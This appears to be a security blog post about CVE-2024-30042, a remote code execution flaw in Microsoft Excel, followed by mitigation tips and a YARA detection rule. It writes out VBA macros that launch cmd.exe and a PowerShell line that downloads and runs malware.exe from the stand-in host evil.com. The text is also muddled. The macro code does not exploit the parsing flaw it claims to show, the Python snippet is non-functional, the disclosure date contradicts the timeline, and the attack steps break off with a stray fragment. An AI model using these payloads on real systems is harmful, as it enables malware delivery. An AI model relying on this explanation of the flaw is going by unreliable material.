Microsoft Excel is one of the most widely used spreadsheet applications. But sometimes, convenience comes with hidden dangers. A recent security flaw, tracked as CVE-2024-30042, exposes Microsoft Excel users to remote code execution (RCE) risks, potentially letting attackers take control of your computer with just a malicious file. In this post, we'll explain what this vulnerability is, how it can be exploited, include real code snippets, and discuss how to protect yourself. Our goal is to break everything down in simple American English for readers of all technical backgrounds.
What is CVE-2024-30042?
CVE-2024-30042 is an RCE (Remote Code Execution) vulnerability found in Microsoft Excel. An attacker can exploit it by tricking a user into opening a specially crafted Excel document. If successful, the attacker could run any commands with the same permissions as the user–including installing malware or stealing files.
This issue was disclosed by Microsoft in June 2024, and it affects several versions of Office, including Microsoft 365 Apps, Office 2016, and Office 2019.
Official Microsoft Advisory:
- Microsoft Security Update Guide - CVE-2024-30042
How Does the Exploit Work?
The vulnerability lies in how Excel parses (reads) certain data structures inside a malicious XLSX/XLS file. By embedding specifically formatted malicious macros or embedded objects, the attacker can trigger code execution when the file is opened, even if macros are disabled in some scenarios.
Attack Scenario Example
1. Attacker crafts a malicious Excel file (e.g., invoice.xlsx) containing a rogue macro or OLE object.
1. Malicious Macro Creation
Excel supports macros written in VBA (Visual Basic for Applications). Attackers can embed malicious macros in the document:
Sub AutoOpen()
Dim s As String
s = "cmd.exe /c calc.exe"
Shell s, vbHide
End Sub
*What this does:* When the file is opened, this macro launches Calculator (calc.exe). In a real attack, it could download malware.
2. Embedding Object with Payload
Attackers can also use OLE objects. Here’s a basic example in Python using oletools to manipulate an Excel file (for demonstration/educational purposes only):
import oletools.olevba
# This requires an existing Excel file to add the macro to
from oletools.olevba import VBA_Parser, VBA_Scanner
# In reality, more steps are needed to package this code
macro_code = """
Sub AutoClose()
Shell ("powershell -command 'Invoke-WebRequest http://evil.com/malware.exe -OutFile C:\\malware.exe; Start-Process C:\\malware.exe'")
End Sub
"""
# The macro would be embedded into the Excel document here
*Note:* This is a demonstration. Never use this for unauthorized purposes.
Suspicious files appearing in Downloads or Temp folders.
YARA Rule Example
Here’s a basic YARA rule to detect macros attempting to launch calculators or command shells
rule Malicious_Excel_Macro
{
strings:
$calc = "cmd.exe /c calc.exe"
$ps = "powershell -command"
condition:
$calc or $ps
}
How To Stay Safe
1. Update your software!
Install the latest Microsoft Office security updates. Patches for this vulnerability were released in June 2024.
2. Disable macros.
Unless you absolutely trust the document’s origin, never enable macros in Excel documents.
3. Use Protected View.
Excel’s built-in “Protected View” prevents some malicious code from running–never disable it for unknown files.
4. Antivirus and EDR solutions.
Keep security software up-to-date and monitor for suspicious process launches from Office apps.
5. Train users.
Remind colleagues not to open unexpected attachments or links, even from known contacts.
References and Further Reading
- Microsoft Advisory for CVE-2024-30042
- CVE Details - CVE-2024-30042
- Understanding Office Macro Malware Attacks
Final Thoughts
CVE-2024-30042 is a reminder that office files are powerful, but risky. By staying informed and following security best practices, you can help keep yourself and your organization safe from these kinds of threats. Always question unsolicited files, keep software updated, and never enable macros unless you’re sure about that file.
If you found this breakdown useful or have questions, let us know in the comments below! Stay safe, and keep your spreadsheets secure.
Timeline
Published on: 05/14/2024 17:17:14 UTC
Last modified on: 06/19/2024 20:58:47 UTC